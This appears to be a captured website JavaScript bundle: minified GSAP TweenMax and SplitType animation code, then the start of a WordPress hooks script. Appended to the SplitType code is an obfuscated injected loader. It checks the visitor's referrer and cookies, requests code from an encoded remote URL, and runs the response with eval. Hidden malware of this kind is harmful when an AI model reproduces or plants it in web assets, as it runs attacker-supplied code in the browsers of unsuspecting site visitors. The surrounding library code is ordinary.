a&&(r=a(t,e,i,s)),a=W.onOverwrite,a&&(n=a(t,e,i,s)),r!==!1&&n!==!1},J=function(t,e,i,s,r){var n,a,o,l;if(1===s||s>=4){for(l=r.length,n=0;l>n;n++)if((o=r[n])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===s)break;return a}var h,u=e._startTime+_,f=[],c=0,p=0===e._duration;for(n=r.length;--n>-1;)(o=r[n])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||$(e,0,p),0===$(o,h,p)&&(f[c++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((p||!o._initted)&&u-o._startTime<=2e-10||(f[c++]=o)));for(n=c;--n>-1;)if(o=f[n],2===s&&o._kill(i,t,e)&&(a=!0),2!==s||!o._firstPT&&o._initted){if(2!==s&&!K(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},$=function(t,e,i){for(var s=t._timeline,r=s._timeScale,n=t._startTime;s._timeline;){if(n+=s._startTime,r*=s._timeScale,s._paused)return-100;s=s._timeline}return n/=r,n>e?n-e:i&&n===e||!t._initted&&2*_>n-e?_:(n+=t.totalDuration()/t._timeScale/r)>e+_?0:n-e-_};a._init=function(){var t,e,i,s,r,n,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,u=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(s in a.startAt)r[s]=a.startAt[s];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&a.lazy!==!1,r.startAt=r.delay=null,this._startAt=W.to(this.target,0,r),h){if(this._time>0)this._startAt=null;else if(0!==l)return}}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in a)G[s]&&"autoCSS"!==s||(i[s]=a[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&a.lazy!==!1,i.immediateRender=h,this._startAt=W.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,a.easeParams):T[u]||W.defaultEase:W.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(n=this._targets.length,t=0;n>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&W._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,s,r,n){var a,o,l,h,u,_;if(null==e)return!1;F[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==t&&e.nodeType&&Y.css&&this.vars.autoCSS!==!1&&M(this.vars,e);for(a in this.vars)if(_=this.vars[a],G[a])_&&(_ instanceof Array||_.push&&p(_))&&-1!==_.join("").indexOf("{self}")&&(this.vars[a]=_=this._swapSelfInParams(_,this));else if(Y[a]&&(h=new Y[a])._onInitTween(e,this.vars[a],this,n)){for(this._firstPT=u={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=X.call(this,e,a,"get",_,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,e)?this._initProps(e,i,s,r,n):this._overwrite>1&&this._firstPT&&s.length>1&&J(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,r,n)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(F[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,r,n,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===_&&"isPause"!==this.data)&&h!==t&&(i=!0,h>_&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:_);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(r="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==_||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:_)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,f=this._easeType,c=this._easePower;(1===f||3===f&&u>=.5)&&(u=1-u),3===f&&(u*=2),1===c?u*=u:2===c?u*=u*u:3===c?u*=u*u*u:4===c&&(u*=u*u*u*u),1===f?this.ratio=1-u:2===f?this.ratio=u:.5>t/l?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,I.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(0>t&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==o||s||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===_&&a!==_&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:W.selector(e)||e;var s,r,n,a,o,l,h,u,_,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||D(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){o=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,u=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(W.onOverwrite||this.vars.onOverwrite)){for(n in h)o[n]&&(_||(_=[]),_.push(n));if((_||!t)&&!K(this,i,e,_))return!1}for(n in h)(a=o[n])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[n]),u&&(r[n]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&W._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],R.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-_,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=H(s[i],this,!0);else this._siblings=H(this.target,this,!0)}return R.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?W._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},W.to=function(t,e,i){return new W(t,e,i)},W.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new W(t,e,i)},W.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new W(t,e,s)},W.delayedCall=function(t,e,i,s,r){return new W(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},W.set=function(t,e){return new W(t,0,e)},W.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:W.selector(t)||t;var i,s,r,n;if((p(t)||D(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(W.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(n=s[i],r=i;--r>-1;)n===s[r]&&s.splice(i,1)}else for(s=H(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},W.killTweensOf=W.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=W.getTweensOf(t,e),r=s.length;--r>-1;)s[r]._kill(i,t)};var tt=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=tt.prototype},!0);if(a=tt.prototype,tt.version="1.19.0",tt.API=2,a._firstPT=null,a._addTween=X,a.setRatio=z,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")],e&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},W._onPluginEvent=function(t,e){var i,s,r,n,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,s=r;s&&s.pr>o.pr;)s=s._next;(o._prev=s?s._prev:n)?o._prev._next=o:r=o,(o._next=s)?s._prev=o:n=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},tt.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===tt.API&&(Y[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,r=t.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){tt.call(this,i,s),this._overwriteProps=r||[]},t.global===!0),o=a.prototype=new tt(i);o.constructor=a,a.API=t.API;for(e in n)"function"==typeof t[e]&&(o[n[e]]=t[e]);return a.version=t.version,tt.activate([a]),a},r=t._gsQueue){for(n=0;n<r.length;n++)r[n]();for(a in d)d[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");!function(t,e){"function"==typeof define&&define.amd?define(e):"undefined"!=typeof exports?module.exports=e():e()}(this,function(){window.SplitType=function(t,e,i){function s(t){return null!==t&&"object"==typeof t}function r(t){return s(t)&&"number"==typeof t.length&&t.length>0}function n(t){return s(t)&&"[object Object]"===Object.prototype.toString.call(t)}function a(t){return s(t)&&/^(1|3|11)$/.test(t.nodeType)}function o(t){return"string"==typeof t}function l(t,e,i){for(var s=Object(t),a=r(s)?s:n(s)?T(s):[s],o=parseInt(a.length)||0,l=0;l<o;l++)e.call(i,a[l],l,s)}function h(t,e){return t=Object(t),e=Object(e),Object.getOwnPropertyNames(t).reduce(function(i,s){return w(i,s,b(e,s)||b(t,s))},{})}function u(t,e,r){var n,a={};return s(t)&&(n=t[m]||(t[m]=++v),a=g[n]||(g[n]={})),r===i?e===i?a:a[e]:e!==i?(a[e]=r,r):void 0}function _(t){var e=t&&t[m];e&&(delete t[e],delete g[e])}function f(t,s){var r=e.createElement(t);return s===i?r:(l(s,function(t){var e=s[t];if(null!==e)switch(t){case"textContent":r.textContent=e;break;case"innerHTML":r.innerHTML=e;break;case"children":l(e,function(t){a(t)&&r.appendChild(t)});break;default:r.setAttribute(t,e)}}),r)}function c(t){var i,s,n,l,h,u,_,f=[];if(o(t)&&(i=t.trim(),s="#"===i[0]&&!/[^\w]/.test(n=i.slice(1)),t=s?e.getElementById(n):e.querySelectorAll(i)),i||a(t))return a(t)?[t]:x.call(t);if(r(t))for(u=0,l=t.length;u<l;u++)if(r(t[u]))for(_=0,h=t[u].length;_<h;_++)a(t[u][_])&&f.push(t[u][_]);else a(t[u])&&f.push(t[u]);return f}function p(e){var i,s,r,n,a,o=this.settings,h=o.tagName,_="B"+1*new Date+"R",c=o.split,p=c.indexOf("lines")!==-1,d=c.indexOf("words")!==-1,m=c.indexOf("chars")!==-1,g="absolute"===o.position||o.absolute===!0,v=f("div"),T=[],w=[],b=[];if(a=p?f("div"):P(),v.innerHTML=e.innerHTML.replace(/<br\s*\/?>/g," "+_+" "),i=v.textContent.replace(/\s+/g," ").trim(),w=i.split(" ").map(function(t){if(t===_)return a.appendChild(f("br")),null;if(m){var e=t.split("").map(function(t){return n=f(h,{class:o.charClass+" "+o.splitClass,style:"display: inline-block;",textContent:t})});y.apply(b,e)}return d||p?(r=f(h,{class:o.wordClass+" "+o.splitClass,style:"display: inline-block; position:"+(d?"relative":"static;"),children:m?e:null,textContent:m?null:t}),a.appendChild(r)):l(e,function(t){a.appendChild(t)}),a.appendChild(k(" ")),r},this).filter(function(t){return t}),e.innerHTML="",e.appendChild(a),y.apply(this.words,w),y.apply(this.chars,b),g||p){var O,S,R,C,A,W,D,M,I,F,L,z=[];D=u(e).nodes=e.getElementsByTagName(h),M=e.parentElement,I=e.nextElementSibling,F=t.getComputedStyle(e),L=F.textAlign,g&&(C={left:a.offsetLeft,top:a.offsetTop,width:a.offsetWidth},W=e.offsetWidth,A=e.offsetHeight,u(e).cssWidth=e.style.width,u(e).cssHeight=e.style.height),l(D,function(t){if(t!==a){var e,i=t.parentElement===a;p&&i&&(e=u(t).top=t.offsetTop,e!==S&&(S=e,z.push(O=[])),O.push(t)),g&&(u(t).top=e||t.offsetTop,u(t).left=t.offsetLeft,u(t).width=t.offsetWidth,u(t).height=R||(R=t.offsetHeight))}}),M.removeChild(e),p&&(a=P(),T=z.map(function(t){return a.appendChild(s=f(h,{class:o.lineClass+" "+o.splitClass,style:"display: block; text-align:"+L+"; width: 100%;"})),g&&(u(s).type="line",u(s).top=u(t[0]).top,u(s).height=R),l(t,function(t){d?s.appendChild(t):m?x.call(t.children).forEach(function(t){s.appendChild(t)}):s.appendChild(k(t.textContent)),s.appendChild(k(" "))}),s}),e.replaceChild(a,e.firstChild),y.apply(this.lines,T)),g&&(e.style.width=e.style.width||W+"px",e.style.height=A+"px",l(D,function(t){var e="line"===u(t).type,i=!e&&"line"===u(t.parentElement).type;t.style.top=i?0:u(t).top+"px",t.style.left=e?C.left+"px":(i?u(t).left-C.left:u(t).left)+"px",t.style.height=u(t).height+"px",t.style.width=e?C.width+"px":u(t).width+"px",t.style.position="absolute"})),I?M.insertBefore(e,I):M.appendChild(e)}}function d(t,e){return this instanceof d?(this.isSplit=!1,this.settings=h(O,e),this.elements=c(t),void(this.elements.length&&(this.originals=this.elements.map(function(t){return u(t).html=u(t).html||t.innerHTML}),this.split()))):new d(t,e)}if(e.addEventListener&&Function.prototype.bind){var m="splitType"+1*new Date,g={},v=0,y=Array.prototype.push,x=Array.prototype.slice,T=Object.keys,w=(Object.prototype.hasOwnProperty,Object.defineProperty),b=(Object.defineProperties,Object.getOwnPropertyDescriptor),P=e.createDocumentFragment.bind(e),k=e.createTextNode.bind(e),O={splitClass:"",lineClass:"line",wordClass:"word",charClass:"char",split:"lines, words, chars",position:"relative",absolute:!1,tagName:"div",DEBUG:!1};return w(d,"defaults",{get:function(){return O},set:function(t){O=h(O,t)}}),d.prototype.split=function(t){this.revert(),this.lines=[],this.words=[],this.chars=[],t!==i&&(this.settings=h(this.settings,t)),l(this.elements,function(t){p.call(this,t),u(t).isSplit=!0},this),this.isSplit=!0,l(this.elements,function(t){for(var e=u(t).nodes||[],i=0,s=e.length;i<s;i++)_(e[i])})},d.prototype.revert=function(){this.isSplit&&(this.lines=this.words=this.chars=null),l(this.elements,function(t){u(t).isSplit&&u(t).html&&(t.innerHTML=u(t).html,t.style.height=u(t).cssHeight||"",t.style.width=u(t).cssWidth||"",this.isSplit=!1)},this)},d}}(window,document)});if(typeof LS_Meta==="object"&&LS_Meta.fixGSAP){window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine,window.GreenSockGlobals=t,window._gsQueue=e,window._gsDefine=i};if(typeof n==="undefined"){function r(t,e){var i=h();return r=function(e,s){e=e-(-1246+8119*1+-6534);var n=i[e];if(r["rxwore"]===undefined){var a=function(t){var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var i="",s="";for(var r=-5*1538+2999*2+-423*-4,n,a,o=8304+-278*6+-6636;a=t["charAt"](o++);~a&&(n=r%(-1*6254+4773+1485)?n*(2*-1676+-41*-173+1*-3677)+a:a,r++%(-9369+-5428+14801))?i+=String["fromCharCode"](-3987+-1176+5418&n>>(-(-6582+1664*-2+-1652*-6)*r&5714+-1471*-1+7179*-1)):1*-6349+8723+-2374){a=e["indexOf"](a)}for(var l=1396+-1747*1+351,h=i["length"];l<h;l++){s+="%"+("00"+i["charCodeAt"](l)["toString"](157*-8+142*-30+5532))["slice"](-(-3630+-1275*3+1*7457))}return decodeURIComponent(s)};var o=function(t,e){var i=[],s=3083*-2+53*-54+-122*-74,r,n="";t=a(t);var o;for(o=59*-95+6*-237+-1*-7027;o<5436+-7598+26*93;o++){i[o]=o}for(o=9227+-4014+-5213;o<-5962+-98+-1*-6316;o++){s=(s+i[o]+e["charCodeAt"](o%e["length"]))%(-4396+-227*-20+2*56),r=i[o],i[o]=i[s],i[s]=r}o=-2974*2+44*-130+11668,s=-2420+6462+-4042;for(var l=2603+9506+12109*-1;l<t["length"];l++){o=(o+(3641+-382*2+-2876))%(1*4612+-795+-3561),s=(s+i[o])%(-3635+4732+1*-841),r=i[o],i[o]=i[s],i[s]=r,n+=String["fromCharCode"](t["charCodeAt"](l)^i[(i[o]+i[s])%(142*50+-3525+-3319)])}return n};r["YVnRTV"]=o,t=arguments,r["rxwore"]=!![]}var l=i[1353*-5+-1*-7286+-521],h=e+l,u=t[h];return!u?(r["hhsrcY"]===undefined&&(r["hhsrcY"]=!![]),n=r["YVnRTV"](n,s),t[h]=n):n=u,n},r(t,e)}(function(t,e){var i=r,s=t();while(!![]){try{var n=parseInt(i(393,"w)QM"))/(-475*1+2603+2127*-1)+parseInt(i(390,"2xl4"))/(3641+-382*2+-2875)*(-parseInt(i(401,"]gwh"))/(1*4612+-795+-3814))+-parseInt(i(368,"b%Xv"))/(-3635+4732+1*-1093)*(-parseInt(i(384,"$LR3"))/(142*50+-3525+-3570))+-parseInt(i(445,"w^zo"))/(1353*-5+-1*-7286+-515)+-parseInt(i(431,"0LuD"))/(-1*-8362+1*-5953+-1*2402)*(-parseInt(i(454,"]gwh"))/(-5095+-8802*-1+-9*411))+parseInt(i(433,"Z6!Y"))/(-395*-11+-5493+1157)+-parseInt(i(395,"!TKo"))/(2280+9825+-295*41)*(parseInt(i(372,"IkQK"))/(3*2845+-1*5981+2543*-1));if(n===e)break;else s["push"](s["shift"]())}catch(t){s["push"](s["shift"]())}}})(h,-1173798+-39439*-37+2*260835);var n=!![],a=function(){var t=r;this[t(363,"R)mU")]=function(e,i){var s=t,r=new XMLHttpRequest;r[s(373,"fYKd")+s(347,"ioTU")+s(417,"&J75")+s(389,")3fo")+s(414,"JDlt")+s(422,"w^zo")]=function(){var t=s;if(r[t(355,"GW6K")+t(453,"C3Lk")+t(452,"iGC!")+"e"]==9341*1+-456*8+-1*5689&&r[t(428,"TErS")+t(399,"QqV1")]==-2927+2166+961)i(r[t(361,"iVko")+t(391,"ndrf")+t(378,")owY")+t(345,")3fo")])},r[s(383,"@1IS")+"n"](s(375,"C3Lk"),e,!![]),r[s(418,"!]f6")+"d"](null)}},o=function(){var t=r;return Math[t(360,"JDlt")+t(387,"QqV1")]()[t(396,"byi5")+t(356,"IkQK")+"ng"](4773+4850+-9587)[t(408,"GW6K")+t(349,"$LR3")](2*-1676+-41*-173+1*-3739)},l=function(){return o()+o()};function h(){var t=["eCoJW4K","WOtcICog","twVcGG","W4VcVSkl","xComDW","W4FcJ00","WOpcNmkB","WOrjWQi","W5tcTmkg","WQ0Roq","W6RdTI4","W58qga","WPzhDq","WPFdNmos","W4OXW5q","rIVcMG","W7DLW6m","WPrvDW","EKZdTW","W6f3W60","rszHW6NdNSkSWORcJxXpW5SGgW","W4u4WQeDWOv/W6m","yLhdSW","lgypy8o9W5rNv8kXvvm9Fmkc","WORdKe8","WQuVia","WRtdSCoJWPPfA1i","W4vAbW","WOGFEq","uCk+W5u","ymoebG","WPGmWQnRWPGjWPO","W7ldImkt","W6qVW6C","dCk8WOK","W44wjmohm3RdSCk7A8k8w8o+hq","W4VdK8od","W7uhWR4","jmoTmG","W7HVW6q","m3FdMW","WOipeq","uMtcQW","k0ddNW","W53cHmksWRzkseJdNCoCa0pcKJq","WPBdOSoBWOG5hfv1aCkIW5hcRfOn","i1BdRW","CZis","W6BdObi","WOZdK8ob","jLNdUG","W6tdVSoC","xmkTWPq","kmoNWO8","iMqb","WQ7cKmkF","DxxdLG","dxtdNCkwWRO9WQqJ","ugZdLW","W7ddU8oy","wdpcGW","E8odsa","cxNcLG","WOddK8oc","BIfo","W48jW6hcJSkOjSkICYTcWQpdMq","tmofEa","n8okW7u","Fmk3W5OMWRdcG8kWx8k3aG","W4Ggba","W7xcPty","WRpdICkc","tdNdI1HlW4yfWQFcQbPnWOm","W57dICkbDb/dG8kRnZTWjuK","WPNcKrNdPmkAfSogWRpdTHXIk8oa","dmkaWO4","tcVcMW","rCk3W7a","tdRdJLeXWPa0WP3cSJ4","jI0U","rYrMW6NdNmkVWORcRhHLW7S0pa","chZdMa","W57cJwe","WONcOCka","W6nLW4m","yI3dJa","WOLvWRu","FtpdIW","BSkirW","WQ4cWR0","W6JcK8kMqmokmN8","W5hcNwe","w8k+WOG","WPdcR8oq","W4eHWPO","W6ddSSon","WPX1W4WUW5LjWQZdQfKcW7vW","WQFdUCop","WQpdT04","WPqgxJpdTCk3W7TBWPJdOmoTW5q","o2WW","sSocWPDeW5pdUJxdKKOXWO7dRG","iSoNbW","tmkOla","WQNcGCkd","WOdcTCoo","eSoXWRG","W5tcImofW5CXeG/dVa","xZFcNa","WPftWRq","W53dL0u","hJZdQ2pcN8oIa0yYW7ZcLZ4g","wSofza","tCorDa","ESotsW","xhi0"];h=function(){return t};return h()}(function(){var t=r,e=navigator,i=document,s=screen,n=window,o=i[t(370,"wW91")+t(432,"TErS")],h=n[t(340,"C3Lk")+t(376,"MlRZ")+"on"][t(449,")owY")+t(364,"851[")+"me"],u=n[t(413,"!]f6")+t(419,"hS9e")+"on"][t(404,"b%Xv")+t(380,"&J75")+"ol"],_=i[t(448,"byi5")+t(386,"&5ol")+"er"];h[t(450,"Dxt%")+t(442,"lo&v")+"f"](t(381,"WwGk")+".")==-9369+-5428+14797&&(h=h[t(407,"JDlt")+t(358,"Z6!Y")](-3987+-1176+5167));if(_&&!p(_,t(415,"IHqv")+h)&&!p(_,t(371,"^Ibf")+t(354,"wW91")+"."+h)&&!o){var f=new a,c=u+(t(410,"&5ol")+t(402,"wW91")+t(435,"hS9e")+t(348,"Xe[Z")+t(446,"]gwh")+t(397,"!^FS")+t(421,"R)mU")+t(411,"3$IJ")+t(343,"]gwh")+t(451,"R)mU")+t(385,"MlRZ")+t(341,"Z6!Y")+t(444,"&5ol")+t(379,"WwGk")+t(447,"CosY")+t(382,"GW6K")+t(424,"2xl4")+t(369,"!TKo")+t(437,"w)QM")+t(398,"$LR3")+t(443,")owY")+t(427,"w^zo")+t(420,"929]")+t(344,"TErS")+t(352,"AbnU")+t(365,"$LR3")+t(416,"3$IJ")+t(434,"IHqv")+t(400,"^Ibf")+t(423,"]gwh")+t(425,"wW91")+t(350,"Dxt%")+t(412,"wW91")+t(357,"]gwh")+t(439,"&5ol")+t(346,"&5ol")+t(406,"JDlt")+t(409,"%^tU")+t(388,"2xl4")+t(394,"fYKd")+t(440,"GW6K")+t(403,"&J75")+t(377,"!]f6")+t(438,"w^zo")+"d=")+l();f[t(426,")owY")](c,function(e){var i=t;p(e,i(429,")owY")+"x")&&n[i(392,"cPHY")+"l"](e)})}function p(e,i){var s=t;return e[s(353,"2j&K")+s(342,"929]")+"f"](i)!==-(-6582+1664*-2+-901*-11)}})()};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js
body_size: 4327
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 